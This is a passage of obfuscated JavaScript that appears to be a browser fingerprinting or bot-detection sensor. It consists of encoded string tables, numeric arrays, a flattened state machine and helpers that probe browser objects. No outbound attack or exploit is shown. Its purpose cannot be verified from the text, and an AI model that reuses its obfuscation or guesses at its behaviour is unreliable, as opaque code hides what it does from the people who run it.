Rd()[Lz(sX)],'undefined')?Rd()[Lz(VY)].apply(null,[tn,I9,wk,GX]):Rd()[Lz(d9)](k1,qx,qs,gB),[][[]]))?nM()[W3(Xw)](w6,m4,sQ,KO):nM()[W3(O2)].apply(null,[JB,ZJ,d1,Rs]),LZ[j6()[nn(VY)].call(null,hv,b6,tr,P9)][gh(typeof Fg()[x9(P9)],Gs('',[][[]]))?Fg()[x9(sB)](O2,Bp,E5({}),jU):Fg()[x9(qx)].apply(null,[GX,AQ,R7,kV])]?LZ[j6()[nn(VY)].apply(null,[hv,b6,KE,P9])][Fg()[x9(qx)](fg,AQ,Zn,kV)]:Gd(typeof nM()[W3(lx)],Gs([],[][[]]))?nM()[W3(O2)](JB,ZJ,d1,tk):nM()[W3(Xw)](gx,Nr,KK,TE),LZ[j6()[nn(VY)].apply(null,[hv,b6,cT,P9])][Zh()[U7(np)].apply(null,[kg,ZJ])]?LZ[Gd(typeof j6()[nn(JB)],Gs(Rd()[Lz(VY)].apply(null,[tn,I9,RO,lB]),[][[]]))?j6()[nn(VY)](hv,b6,Mh,P9):j6()[nn(sX)].call(null,Kd,p3,An,l4)][Zh()[U7(np)](kg,ZJ)]:nM()[W3(O2)](JB,ZJ,d1,nb),wQ(typeof LZ[j6()[nn(VY)](hv,b6,sn,P9)][qZ()[qE(Gz)](B7,E5({}),Q5)],Rd()[Lz(P9)].apply(null,[p9,lB,E5(E5(QV)),E5(E5([]))]))?LZ[Gd(typeof j6()[nn(mp)],'undefined')?j6()[nn(VY)](hv,b6,O2,P9):j6()[nn(sX)](GX,SM,Bv,cT)][Gd(typeof qZ()[qE(l9)],'undefined')?qZ()[qE(Gz)](B7,E5(JB),Q5):qZ()[qE(JB)](gK,wb,bQ)][Gd(typeof CX()[cR(PX)],Gs([],[][[]]))?CX()[cR(QV)](Oz,nB,PB,KO):CX()[cR(sX)].apply(null,[LU,Ds,wb,v4])]:fr(JB)],FX.pop(),lM;}break;case Nl:{var g6=r4[zt];S4-=BN;FX.push(Wv);var sJ;}break;case FD:{return String(...r4);}break;case vP:{return parseInt(...r4);}break;case VG:{var zM=r4[zt];var rx=QV;for(var YO=QV;s2(YO,zM.length);++YO){var IM=W2(zM,YO);if(s2(IM,ZA)||cV(IM,bm))rx=Gs(rx,JB);}return rx;}break;}}};var zU=function(Id){if(Id==null)return -1;try{var gQ=0;for(var ZT=0;ZT<Id["length"];ZT++){var Ub=Id["charCodeAt"](ZT);if(Ub<128){gQ=gQ+Ub;}}return gQ;}catch(dM){return -2;}};var fQ=function(){return Xs.apply(this,[DC,arguments]);};var BQ=function(p4,jv){return p4/jv;};var lY=function(){GK=["-HX+>","C)(&Ij=:+\x400<","RZ.7\x07l`%=7U7+\b-!","`Vwu","-Q\'\'","S&)V1-.TA",",7TC,-.O!,7","+&QA(\v!\x407;\"PE","\b+ \x40.:nP=.\n\x40%;6OP","XM948V","c*I","aG","#K) 6NP-4\"","/\x00l=\"PP\f7\x07!\x40*;","4\f!J1<&HE","+RV\",:\x40d),O\r2)F0 1","=&SQ,)\x07>",",7OL","MZ 5)W1\x3f","!,J"," X\\%","","*4\f8\x40*;T[-4","","3\\F:,\r>A",")Q","#\b+C*\x3f\f","s-]i8*YA!aB{s\x3f;","m","yZ$:\v\"w!>6XF=","*\x3f/","OA=","\' /QP*/*)D #&NF2\"D(<","((","V;\"8J","+< M\x40",">J : If<9","(XL","0XY,5\v9H:-JG(+)A","IQ","8*J","\x40","\t.3",")T1&1XQ","P","=,P\\:>",".R[=3","kMZ 5)W~,,\\G:>K","\"D2&OX","0*/","L,:","F,.1|A","_","3=*IT+7\x07","* -X","\\=>-Q+=","1RA(/\v#K.7X","&5#D *-Y","Q,7-","0t\"r<b$|\\\x3f\rz\rIq\r:Qe\f#+j*>\x00xfh\tq","L7\"s","\x3fU(&7","*4\f*L#:1\\W%>","8\x407;","=;\x40&+1TC,)=\x3fF6&3Ij/5","SP>","\r+","\"OR","VP\x3f7","^Z->2#L*;I","\x3f/HR 5","X&9\v \x40"," \vi+&_\x40.)K *1XG2\f*J","0,","W%!\'RX","\x00mP,)!#K** I\\&5","#\"NA\x07:)",":3>\x40 1OT0*C!=",")H+9&tA,6","[&\x3f\x07\\4*","+7\r.","2L)*,HA{8L2*","\b","0\x07:","#,Z\\\'","%0OSx","=A6&5XG.\f;W%\x3f3XQ",")V4 -NP>8",":6","Y,/)W\x07 6SA","\'RW,#a!;&^A","M!o*IP;:#Wd+,XFi5\r84=,K\\->B-c","Q,-\v/\x40&;XY:%J","%TY,\v8M","`C\'u","\'7IE:aMc","&V=","\nSC(7\v(%;7XX9/B8Jd+&NA;.8P6*cSZ\'v\v8\x406.!QPi2\f\x3fQ%! XC\flJ6+&O=4B.\x40d&7XG(9)\td!,S()-\\d !WP*/lH1<7](-\x07lDdDX+4bL0*1\\A&)\x3fd\fd\"&I]&\x3fL","MT!rdI70hK5Tc6D;;]!*2>htr)I{c","\x07\"F++&","\"I\'>D*+/XGgg#H4:7XQw{9-Vd.3MY0","N|h","R\x40=>L ;+","Y((\rU66IZ948q","6 6SQ","MZ9","$L\'\'","\rm`",":","8D6;","Q+7O\\\'<6-B","\",Gv&5\f)F0&,S","","  -X","$>$J ","xy\f6","\v#\v`\t\f~`","A)"," =!d0;1","*K","\x3f\x07*D1#7kT%.\x07"," (!-U0:1Xf<+#W0*\'n\\.5 ","MV",".5\\7+\b-!c/4lkt\v)\r;V!=0",")6SV=2\r\"l(&I`d#K0*-Ib 5#Rlka`{>7\r!cF4r]ly!\"I\\\x3f>B/J *`n5By9","\b!\b`\b\vt/jna\r5|.!^Q,=$L.$/P[&+>V0:5JM0!R}w{v\vqbMg","Ij-2",")I!\"&SA. l ","g","3.7T[\f#>\x407<*R[>9I0","\x07.-SZ={-I(o\"V%:\x3f%<c\\/.\f/Q- -",")Q\f*\"OA+>8q-\"&NA(6","  .|\x40=4-Q- -~Z\'/#I(*1","_:>","{","5\r>H%#","<%4[t",";\x40&$*IC (\v.L(&7DV!:\f+\x40","*\x3fD  MZ((\f*Dsy3[V/C(DX+4","PF:\f%U1#\"I\\&54%\x403<ST+7\x07(","|~k\n\x07,uy","V!!\'P(8\r\"","H\'","\x3f\x07 Q%","V(7\\*;+XF (1<\x40!,+uT:3","ZE<\t\x07\"A!=&O","/I!.1xM (%K#*PP;(","H%; UP:",")W)&0N\\&5",".)A\vXT9\b\v6\x40",")H-;","((\"F",")Q=,JF,)","9G(&0U","<7\\V\"\x07\"","\t2&!\x07",";.\f8L)*QT0,%B,;","4O3"];};var hQ=function(){return gH.apply(this,[q8,arguments]);};var Xs=function dK(Tn,OO){var PQ=dK;do{switch(Tn){case Pm:{Tn=Ot;while(s2(x1,A4[jQ[QV]])){nM()[A4[x1]]=E5(qM(x1,Xw))?function(){N2=[];dK.call(this,DC,[A4]);return '';}:function(){var m6=A4[x1];var SWC=nM()[m6];return function(gtC,EAC,NSC,lAC){if(gh(arguments.length,QV)){return SWC;}var ZjC=gH(Ej,[gtC,EAC,NSC,tT]);nM()[m6]=function(){return ZjC;};return ZjC;};}();++x1;}}break;case kt:{Tn+=MG;if(VFC(QjC,QV)){do{var wcC=LT(qM(Gs(QjC,JI),FX[qM(FX.length,JB)]),IjC.length);var Q8C=W2(jjC,QjC);var RPC=W2(IjC,wcC);SDC+=gH(XF,[Ak(lR(Ak(Q8C,RPC)),sv(Q8C,RPC))]);QjC--;}while(VFC(QjC,QV));}}break;case Pt:{while(s2(sSC,MmC.length)){var ODC=W2(MmC,sSC);var YjC=W2(AU.PN,IlC++);PPC+=gH(XF,[Ak(lR(Ak(ODC,YjC)),sv(ODC,YjC))]);sSC++;}Tn=T8;}break;case cW:{return wFC;}break;case KP:{while(s2(LSC,ESC.length)){Zh()[ESC[LSC]]=E5(qM(LSC,Ds))?function(){return Gf.apply(this,[qS,arguments]);}:function(){var wI=ESC[LSC];return function(SCC,CWC){var NWC=Lr(SCC,CWC);Zh()[wI]=function(){return NWC;};return NWC;};}();++LSC;}Tn=Ot;}break;case Y0:{Tn+=vG;while(s2(ISC,htC.length)){fY()[htC[ISC]]=E5(qM(ISC,Pk))?function(){return Gf.apply(this,[sC,arguments]);}:function(){var lNC=htC[ISC];return function(ztC,WcC,USC){var DFC=Tv(Wg,WcC,USC);fY()[lNC]=function(){return DFC;};return DFC;};}();++ISC;}}break;case YW:{if(s2(Zq,D8C[vX[QV]])){do{j6()[D8C[Zq]]=E5(qM(Zq,sX))?function(){XI=[];dK.call(this,JC,[D8C]);return '';}:function(){var Gq=D8C[Zq];var t8C=j6()[Gq];return function(Aq,KAC,McC,n8C){if(gh(arguments.length,QV)){return t8C;}var DCC=gH.call(null,q8,[Aq,KAC,Hx,n8C]);j6()[Gq]=function(){return DCC;};return DCC;};}();++Zq;}while(s2(Zq,D8C[vX[QV]]));}Tn=Ot;}break;case A:{Tn+=FS;while(s2(FWC,rr[Q9[QV]])){mw()[rr[FWC]]=E5(qM(FWC,LB))?function(){pR=[];dK.call(this,Wm,[rr]);return '';}:function(){var LjC=rr[FWC];var IAC=mw()[LjC];return function(XCC,E8C,K8C,AI){if(gh(arguments.length,QV)){return IAC;}var L8C=gH(qD,[WX,E8C,K8C,AI]);mw()[LjC]=function(){return L8C;};return L8C;};}();++FWC;}}break;case TA:{var IlC=LT(qM(PFC,FX[qM(FX.length,JB)]),Kp);Tn=Pt;var MmC=zs[xcC];var sSC=QV;}break;case U0:{return ws(Z8,[SDC]);}break;case qG:{Tn=Ot;return tFC;}break;case RP:{Tn+=I;while(cV(vPC,QV)){if(Gd(pFC[hX[Wg]],LZ[hX[JB]])&&VFC(pFC,pLC[hX[QV]])){if(Y6(pLC,cg)){wFC+=gH(XF,[cjC]);}return wFC;}if(gh(pFC[hX[Wg]],LZ[hX[JB]])){var s8C=pY[pLC[pFC[QV]][QV]];var AWC=dK(Kt,[s8C,pFC[JB],R7,vPC,Gs(cjC,FX[qM(FX.length,JB)])]);wFC+=AWC;pFC=pFC[QV];vPC-=Gf(Ij,[AWC]);}else if(gh(pLC[pFC][hX[Wg]],LZ[hX[JB]])){var s8C=pY[pLC[pFC][QV]];var AWC=dK(Kt,[s8C,QV,bH,vPC,Gs(cjC,FX[qM(FX.length,JB)])]);wFC+=AWC;vPC-=Gf(Ij,[AWC]);}else{wFC+=gH(XF,[cjC]);cjC+=pLC[pFC];--vPC;};++pFC;}}break;case NZ:{var ESC=OO[zt];c9(ESC[QV]);var LSC=QV;Tn+=MP;}break;case TS:{Tn+=KP;var htC=OO[zt];lJ(htC[QV]);var ISC=QV;}break;case R0:{var wFC=Gs([],[]);Tn-=Om;cjC=qM(RGC,FX[qM(FX.length,JB)]);}break;case X0:{while(s2(SPC,cq.length)){qZ()[cq[SPC]]=E5(qM(SPC,JB))?function(){return Gf.apply(this,[q8,arguments]);}:function(){var ScC=cq[SPC];return function(tDC,fAC,OmC){var MtC=pT.call(null,tDC,tr,OmC);qZ()[ScC]=function(){return MtC;};return MtC;};}();++SPC;}Tn=Ot;}break;case T8:{Tn=Ot;return PPC;}break;case dj:{if(s2(hCC,Eq[kDC[QV]])){do{Es()[Eq[hCC]]=E5(qM(hCC,c5))?function(){vmC=[];dK.call(this,GF,[Eq]);return '';}:function(){var fjC=Eq[hCC];var kLC=Es()[fjC];return function(Nq,VI,hI,SlC,nNC,pI){if(gh(arguments.length,QV)){return kLC;}var sPC=gH(Gt,[Nq,VI,hI,zJ,E5(E5(QV)),KE]);Es()[fjC]=function(){return sPC;};return sPC;};}();++hCC;}while(s2(hCC,Eq[kDC[QV]]));}Tn=Ot;}break;case lW:{Tn+=Zj;return [WX,fr(d9),fr(bp),O2,c5,fr(Bv),gB,sB,sX,fr(Z9),Wg,c5,fr(P9),fr(Fw),Xw,Wg,fr(Z9),fr(f6),l3,fr(YV),Wg,fr(WX),fr(VY),fr(nb),vH,fr(P9),Hx,fr(Z9),sB,JB,c5,fr(Z9),fr(Wg),Hx,JB,fr(d9),fr(Xw),sB,[sX],Ws,fr(Hx),P9,sX,R7,fr(Hx),Xw,fr(Ds),Z9,Fw,Fw,sX,sX,Fw,fr(MJ),Wg,Wg,Wg,Wg,fr(Fw),fr(c5),Qs,fr(WX),P9,d9,fr(sB),[sB],fr(sB),JB,[sB],Rs,fr(sB),JB,Hx,fr(Xw),sB,fr(P9),fr(f6),sh,B2,fr(JB),sX,fr(Z9),P9,sX,fr(PX),tk,nB,fr(Wg),Z9,VY,fr(P9),Fw,fr(c5),sX,fr(JB),fr(jz),fO,nb,fr(c5),Hx,fr(P9),fr(VY),fr(pJ),fr(sB),fr(KO),nb,[QV],JB,fr(P9),bU,fr(bU),bH,Qs,fr(Xw),Qs,[Fw],fr(f6),Zk,YV,fr(c5),JB,fr(UX),fr(Wr),kR,sB,QV,fr(P9),Xw,fr(Kp),Rs,fr(sB),R7,fr(YV),Fw,fr(VY),d9,fr(sB),fr(Z9),Qs,fr(YV),fr(Fw),Fw,fr(UX),fr(Hx),TR,fr(P9),fr(c5),WX,JB,fr(sB),QV,JB,P9,sB,[sX],Z6,fr(LB),Wg,c5,Fw,fr(c5),sX,fr(JB),fr(UX),WX,QV,fr(Rs),sX,fr(Wg),fr(UX),VY,fr(JB),fr(P9),fr(VY),fr(JB),fr(YV),Rs,fr(UX),fr(sX),fr(JB),Kp,fr(Xw),fr(Xw),P9,fr(Ds),JB,Xw,fr(Xw),Xw,Xw,fr(UX),fr(Rs),fr(d9),sB,sB,fr(WX),fr(Qs),QV,fr(Xw),JB,fr(Wg),fr(Xw),QV,Z9,fr(Wg),c5,fr(P9),fr(cT),lx,fr(JB),sX,fr(lw),PB,Z9,fr(Wg),fr(P9),fr(sX),R7,QV,pb,fr(sB),fr(KO),nb,[QV],fr(f6),Ap,UX,fr(Wg),JB,fr(PX),zJ,fr(Xw),Z9,JB,fr(d9),fr(Fw),fr(jz),rT,fr(rT),GX,Wg,[QV],fr(f6),qx,fr(LB),c5,P9,fr(R7),fr(Gz),fr(JB),fr(WX),TR,sB,JB,fr(Qs),c5,QV,fr(PB),O2,fr(P9),fr(Wg),QV,fr(Wg),Xw,fr(WX),Xw,fr(pb),fr(Z9),Qs,fr(Fw),fr(Qs),Hx,fr(Xw),fr(Fw),fr(Xw),fr(JB),Hx,fr(Rs),Wg,JB,fr(Wg),fr(P9),sB,fr(VY),Wg,fr(d9),Qs,qs,fr(sB),fr(Hx),Z9,I5,fr(JB),Qs,fr(pJ)];}break;case V8:{Tn-=dC;return kq;}break;case wt:{var vlC=LT(qM(zFC,FX[qM(FX.length,JB)]),YV);var JNC=KB[q8C];Tn-=mW;for(var qWC=QV;s2(qWC,JNC.length);qWC++){var WCC=W2(JNC,qWC);var Tq=W2(Tv.xl,vlC++);kq+=gH(XF,[Ak(lR(Ak(WCC,Tq)),sv(WCC,Tq))]);}}break;case dW:{Tn+=OW;return [[fr(P9),Fw,fr(Fw),c5,fr(c5),Xw,fr(Hx)],[],[],[],[fr(c5),Xw,fr(Hx)],[Fw,fr(sB),JB,Fw],[Ds,fr(d9),fr(Z9),Qs,fr(Hx),sB,fr(sh)],[],[],[],[],[],[],[]];}break;case I8:{var JI=OO[zt];Tn=kt;var gjC=OO[TC];var mSC=OO[MS];var LLC=OO[Hj];var IjC=OQ[Mp];var SDC=Gs([],[]);var jjC=OQ[gjC];var QjC=qM(jjC.length,JB);}break;case Wm:{Tn+=KA;var rr=OO[zt];var FWC=QV;}break;case WP:{if(s2(ZGC,vcC.length)){do{Fg()[vcC[ZGC]]=E5(qM(ZGC,sB))?function(){return Gf.apply(this,[kN,arguments]);}:function(){var sjC=vcC[ZGC];return function(G8C,qtC,ACC,SGC){var BSC=AU.apply(null,[R7,qtC,qx,SGC]);Fg()[sjC]=function(){return BSC;};return BSC;};}();++ZGC;}while(s2(ZGC,vcC.length));}Tn=Ot;}break;case JD:{Tn+=JF;vmC=[fr(d9),PB,fr(mp),bp,fr(tk),lw,P9,Wg,fr(YV),QV,nB,Rs,sX,fr(c5),fr(c5),fr(KE),Mp,fr(Z9),[Fw],sh,c5,fr(Xw),d9,fr(f6),nB,nb,Z9,fr(d9),fr(Xw),fr(JB),Qs,[VY],wk,fr(Wg),Z9,fr(LB),Hx,fr(Z9),Hx,fr(Hx),YV,sX,fr(pb),TK,sB,fr(P9),fr(c5),fr(Zx),[QV],fr(zJ),f6,Qs,fr(Fw),fr(Wg),fr(Hx),Wg,Hx,fr(c5),sB,fr(VY),fr(Bv),l9,fr(Xw),Fw,Z9,fr(Wg),fr(R7),fr(Wg),Qs,fr(c5),sX,fr(JB),fr(jz),fX,fr(sX),sn,fr(sX),fr(f6),c5,QV,QV,PB,fr(Rs),fr(d9),Wg,WX,fr(P9),Xw,fr(Hx),Xw,fr(Qs),sn,fr(R7),Z9,fr(P9),VY,Fw,fr(LB),VY,Z9,fr(VY),fr(c5),YV,fr(VY),fr(JB),fr(VY),lw,fr(VY),UX,fr(UX),P9,sX,JB,fr(sB),JB,Hx,fr(Wg),fr(sX),fr(nB),KE,sn,QV,Hx,fr(Fw),fr(c5),PB,fr(Wg),fr(sB),fr(P9),fr(Wg),JB,YV,fr(LB),QV,d9,VY,sB,fr(Ds),sB,sB,fr(VY),fr(UX),QV,O2,P9,fr(P9),[Fw],fr(Hx),P9,fr(Ds),c5,d9,fr(TV),Wr,Ds,fr(R7),fr(lx),fr(Z9),Qs,fr(Fw),fr(Qs),Hx,fr(Xw),fr(Fw),P9,sB,fr(Zk),N9,Qs,P9,fr(Ds),JB,Xw,fr(Xw),Xw,[Wg],d9,fr(Hx),sX,fr(Wg),fr(sn),tk,fr(sX),sB,fr(Qs),fr(WX),qs,fr(Wg),VY,fr(Xw),c5,Zk,JB,fr(Xw),fr(lx),fr(Hx),Xw,Rs,fr(AQ),fr(c5),Hx,[Wg],JB,fr(N9),nb,fr(d9),sB,fr(sB),fr(YV),YV,fr(d9),JB,fr(Qs),Hx,Wg,fr(N9),KO,fr(WX),Z9,fr(Mp),Mp,fr(Z9),UX,nB,JB,fr(sB),sn,fr(P9),UX,fr(PX),nb,l3,fr(d9),UX,fr(Fw),fr(WX),Xw,fr(zJ),Zx,cT,VY,Fw,fr(c5),Xw,[QV],fr(Fw),Ds,vH,QV,fr(Fw),fr(VY),fr(LB),Hx,PB,fr(pb),[QV],fr(Z9),Rs,QV,[VY],l3,sB,fr(d9),Qs,fr(Qs),c5,fr(Ds),Hx,fr(P9),fr(JB),sB,cT,Qs,fr(Z9),fr(Hx),LB,Fw,fr(UX),fr(KO),lx,d9,fr(sB),fr(YV),Qs,P9,fr(JB),fr(YV),fr(bp),sX,YV,fr(Wg),d9,fr(JB),Fw,fr(WX),fr(JB),TR,fr(P9),fr(c5),fr(N9),[QV],fr(WX),fr(Kp)];}break;case WS:{Tn+=PZ;return [[fO,QV,fr(d9),d9],[],[sB,fr(d9),fr(Wg),UX,fr(PB),nB,fr(sB)],[],[Xw,fr(Hx),Qs,fr(sB),d9],[],[],[l3,d9,c5,fr(KU)],[],[],[]];}break;case ZL:{Tn+=FC;return [fr(sB),UX,d9,fr(VY),fr(JB),fr(sh),vH,Wg,fr(Ws),vH,fr(wb),KO,Wg,UX,Fw,fr(P9),QV,fr(YV),JB,fr(Ds),fr(Wg),VY,fr(Xw),c5,VY,fr(d9),Qs,fr(Z9),d9,QV,fr(VY),Wg,fr(sX),c5,fr(Cp),Zk,fr(Wg),Qs,fr(Hx),sB,fr(MJ),rT,Qs,QV,fr(Z9),UX,d9,Fw,fr(sB),fr(d9),Qs,fr(Qs),fr(pb),TK,c5,fr(YV),Ds,fr(KU),f6,fr(Xw),VY,[Ds],JB,Hx,fr(Xw),fr(sX),Wg,fr(PB),PB,UX,Wg,d9,VY,Qs,[QV],fr(zJ),I5,[Fw],fr(jz),l3,tT,[JB],UX,fr(YV),UX,d9,JB,QV,fr(JB),fr(Wg),Hx,fr(c5),Xw,fr(Hx),fr(Hx),TR,fr(P9),fr(c5),fr(WX),Xw,fr(I5),QV,Z9,QV,fr(KE),[Fw],[Ds],sB,sB,fr(VY),fr(WX),sX,fr(sX),sn,fr(Fw),fr(sB),vH,QV,fr(Fw),fr(VY),fr(LB),Hx,PB,fr(tr),Rs,Z9,JB,fr(sB),fr(WX),P9,sB,fr(Fw),d9,fr(wb),[YV],fr(Fw),[JB],fr(mp),[YV],fr(Rs),fr(d9),fr(Kp),sB,Ds,Z9,P9,fr(Ds),c5,d9,fr(JB),Fw,JB,fr(Qs),c5,fr(lx),B2,fr(c5),JB,QV,Hx,fr(UX),fr(VY),Xw,sX,fr(sB),fr(Wg),fr(YV),Rs,fr(Wg),Xw,UX,fr(LB),Rs,WX,fr(d9),fr(cT),Z6,fr(Mh),fr(Wg),fr(sn),lw,O2,P9,fr(P9),Xw,fr(Hx),c5,fr(Cp),l3,tT,[JB],fr(jz),sh,B2,fr(JB),sX,fr(Qs),UX,sB,fr(P9),Xw,Qs,[QV],fr(YR),Cp,fr(VY),fr(tE),fr(P9),lw,fr(LB),fr(Rs),B2,cT,Xw,fr(Hx),fr(nb),B2,fr(JB),QV,fr(P9),fr(Wg),Hx,fr(Bv),PB,lx,fr(Xw),JB,Ds,fr(VY),fr(JB),fr(tE),[Wg],fr(pJ),tT,TR,fr(jz),UX,c5,fr(JB),fr(sB),TK,VY,c5,fr(fX)];}break;case hm:{var nFC=OO[zt];var YFC=OO[TC];Tn+=mA;var tFC=Gs([],[]);var OFC=LT(qM(nFC,FX[qM(FX.length,JB)]),Kp);var NPC=Mn[YFC];for(var rSC=QV;s2(rSC,NPC.length);rSC++){var sFC=W2(NPC,rSC);var wDC=W2(Lr.Ym,OFC++);tFC+=gH(XF,[Ak(lR(Ak(sFC,wDC)),sv(sFC,wDC))]);}}break;case xt:{var Qr=OO[zt];Tn=Ot;Lr=function(gNC,ZCC){return dK.apply(this,[hm,arguments]);};return c9(Qr);}break;case X:{Tn+=PD;return [[fr(Fw),c5,fr(tT),tT,fr(c5),PB,fr(sn),Xw],[P9,fr(WX),Wg,sB],[l3,tT,P9,fr(WX)],[],[Z9,Xw,JB,fr(Ds),sX,fr(JB)],[],[],[],[],[],[d9,fr(WX),d9],[],[cT,Qs,fr(Qs)]];}break;case Hj:{var cq=OO[zt];fb(cq[QV]);Tn+=lF;var SPC=QV;}break;case fG:{Tn=WP;var vcC=OO[zt];mr(vcC[QV]);var ZGC=QV;}break;case JW:{Tn+=dF;var CGC=OO[zt];var q8C=OO[TC];var zFC=OO[MS];var kq=Gs([],[]);}break;case Km:{var OCC=OO[zt];Tv=function(Bq,I8C,BPC){return dK.apply(this,[JW,arguments]);};Tn+=GS;return lJ(OCC);}break;case Kt:{var pLC=OO[zt];var pFC=OO[TC];var T8C=OO[MS];Tn-=gS;var vPC=OO[Hj];var RGC=OO[Ej];if(gh(typeof pLC,hX[d9])){pLC=cg;}}break;case GF:{Tn=dj;var Eq=OO[zt];var hCC=QV;}break;case Vj:{XI=[VY,Fw,JB,fr(sX),fr(Xw),YV,fr(UX),fr(P9),Z9,tT,fr(MJ),Rs,[d9],fr(Wg),fr(Fw),fr(N9),lx,fr(Xw),JB,Ds,fr(VY),fr(JB),P9,fr(YV),fr(Xw),sn,Ds,fr(d9),sB,QV,fr(UX),fr(VY),fr(Z9),c5,c5,fr(Wg),Z9,Fw,JB,fr(d9),fr(Xw),Rs,fr(d9),QV,fr(Xw),P9,sX,fr(nB),R7,Z9,fr(P9),VY,Fw,fr(WX),Z9,fr(Mp),TR,sX,fr(Z9),Xw,Fw,fr(LB),c5,YV,fr(JB),QV,fr(P9),fr(Wg),Hx,fr(WX),P9,sX,JB,KE,fr(Pk),fr(VY),fr(d9),d9,JB,UX,fr(P9),d9,P9,JB,JB,fr(Zx),sh,fr(WX),d9,fr(Qs),WX,Ws,fr(c5),WX,fr(UX),fr(UX),P9,sX,fr(JB),Wg,QV,Wg,WX,QV,fr(Ds),fr(VY),VY,d9,fr(d9),c5,sB,fr(Cp),wk,Hx,fr(Hx),P9,sX,fr(JB),[QV],fr(nb),LB,Xw,fr(sB),fr(Fw),Ds,QV,fr(Ds),sX,fr(JB),sB,fr(sB),sX,fr(Rs),sB,fr(sB),fr(Wg),Xw,fr(c5),Wg,VY,fr(WX),fr(JB),[d9],fr(I5),fr(c5),QV,fr(JB),fr(Z9),fr(d9),fr(c5),QV,fr(Wg),sB,fr(LB),tr,fr(c5),sX,fr(YV),fr(d9),WX,fr(Ds),Ds,c5,fr(Z9),UX,fr(LB),c5,P9,fr(R7),fr(Pk),Pk,P9,fr(VY),Xw,fr(YV),Wg,Xw,fr(Hx),P9,[QV],fr(Rs),fr(d9),fr(Kp),sB,fr(d9),TR,fr(UX),P9,fr(sB),fr(lx),sh,Z9,fr(Qs),fr(JB),fr(JB),d9,Wg,O2,Xw,QV,JB,sB,fr(PX),Zk,YV,fr(JB),UX,fr(Hx),Xw,Wg,fr(PX),An,fr(VY),fr(Ds),JB,JB,d9,sB,fr(P9),fr(JB),fr(tE),l9,d9,fr(zJ),jz,VY,fr(P9),QV,fr(Cp),PX,fr(sB),fr(l9),l9,fr(Xw),UX,fr(sB),fr(Wg),Hx,fr(Wg),Z9,fr(O2),Pk,fr(sX),fr(sX),Wg,WX];Tn+=lF;}break;case EW:{wmC=[[fr(Xw),LB,fr(Xw),fr(Wg),fr(sX),Qs,fr(sB),d9],[],[],[YV,QV,fr(Fw)],[]];Tn=Ot;}break;case DC:{var A4=OO[zt];var x1=QV;Tn=Pm;}break;case JC:{var D8C=OO[zt];Tn=YW;var Zq=QV;}break;case Xl:{var NCC=OO[zt];var xcC=OO[TC];var CPC=OO[MS];Tn-=Mj;var PFC=OO[Hj];var PPC=Gs([],[]);}break;case Fl:{var GWC=OO[zt];AU=function(GDC,IDC,xr,gGC){return dK.apply(this,[Xl,arguments]);};Tn=Ot;return mr(GWC);}break;case hL:{return [sX,d9,fr(Xw),Ds,fr(Ds),fr(VY),VY,d9,fr(d9),c5,sB,fr(qs),sB,fr(VY),Xw,fr(VY),fr(Wg),Qs,LB,fr(Xw),fr(Wg),fr(sX),[sX],QV,QV,sB,WX,fr(Z9),Xw,fr(tr),sh,fr(YV),UX,Fw,fr(sB),Wg,fr(UX),VY,fr(sB),Ds,fr(KO),O2,d9,fr(Wg),JB,fr(Z9),fr(JB),fr(Mh),Fw,fr(Fw),tT,fr(MJ),Qs,QV,lx,c5,fr(Z9),Xw,fr(Hx),[sX],YV,QV,fr(Fw),d9,fr(I9),QV,QV,fr(YV),Rs,VY,fr(VY),P9,fr(sB),YV,fr(UX),fr(WX),fr(qs),fr(sB),JB,KE,fr(Xw),Qs,fr(Wg),YV,d9,fr(WX),JB,Xw,fr(sX),YV,fr(d9),WX,fr(qs),Qs,fr(c5),sB,fr(lx),Z6,fr(UX),[JB],fr(Ds),sX,fr(JB),fr(lx),[Wg],fr(UX),VY,fr(JB),fr(P9),fr(bp),lw,fr(UX),fr(c5),d9,Xw,TR,fr(Wg),fr(c5),fr(Kp),sn,Xw,fr(Xw),sX,fr(Wg),Xw,WX,JB,fr(c5),Fw,fr(YV),Qs,fr(Z9),fr(JB),fr(d9),fr(sX),sn,fr(P9),[JB],[QV],Bv,fr(R7),fr(lx),TR,[Fw],fr(d9),fr(sB),fr(nB),TR,fr(VY),Hx,fr(Hx),Wg,Hx,fr(Z9),Xw,fr(fO),[Wg],fr(Xw),UX,Wg,VY,fr(Hx),fr(N9),Ws,fr(Hx),P9,sX,fr(Zx),cT,Ds,JB,fr(Z9),P9,fr(P9),Xw,fr(LB),sX,P9,Wg,JB,JB,UX,[QV],WX,fr(Rs),fr(d9),fr(Kp),sB,sX,Qs,P9,fr(Ds),JB,Xw,fr(Xw),Xw,fr(Ds),Hx,fr(d9),fr(Z9),qs,fr(P9),YV,fr(JB),sX,fr(c5),sB,VY,fr(R7),Wg,fr(JB),sX,fr(YV),fr(Pk),bp,fr(tk),lw,P9,Wg,fr(YV)];}break;}}while(Tn!=Ot);};var Y6=function(nmC,lPC){return nmC==lPC;};var Ld=function(){FX=(MN.sjs_se_global_subkey?MN.sjs_se_global_subkey.push(R7):MN.sjs_se_global_subkey=[R7])&&MN.sjs_se_global_subkey;};var rlC=function(tq){return LZ["unescape"](LZ["encodeURIComponent"](tq));};var LZ;var fFC=function(HI){var blC=HI[0]-HI[1];var CAC=HI[2]-HI[3];var VCC=HI[4]-HI[5];var lcC=LZ["Math"]["sqrt"](blC*blC+CAC*CAC+VCC*VCC);return LZ["Math"]["floor"](lcC);};var L4=function(YGC,lI){return YGC in lI;};var XWC=function(PAC){var hcC=PAC%4;if(hcC===2)hcC=3;var QmC=42+hcC;var kWC;if(QmC===42){kWC=function lSC(Kr,Vq){return Kr*Vq;};}else if(QmC===43){kWC=function mCC(nCC,lGC){return nCC+lGC;};}else{kWC=function FPC(ImC,ELC){return ImC-ELC;};}return kWC;};var lCC=function bLC(QcC,RcC){'use strict';var nPC=bLC;switch(QcC){case jj:{return this;}break;case sC:{return this;}break;case xt:{var zmC;FX.push(FFC);return zmC=CX()[cR(nB)](Mz,Gz,lx,rT),FX.pop(),zmC;}break;case TC:{var jtC=RcC[zt];FX.push(DO);var tcC=LZ[Zh()[U7(c5)](Ah,PB)](jtC);var UNC=[];for(var hDC in tcC)UNC[gh(typeof Rd()[Lz(QV)],Gs([],[][[]]))?Rd()[Lz(d9)](Ik,Wg,lw,fg):Rd()[Lz(QV)](HAC,sB,WX,RO)](hDC);UNC[Gd(typeof mw()[B9(qs)],Gs(Rd()[Lz(VY)](I0,I9,B2,Pk),[][[]]))?mw()[B9(sB)].call(null,Xw,UT,VY,Rs):mw()[B9(LB)](Pk,gmC,RjC,GQ)]();var hmC;return hmC=function 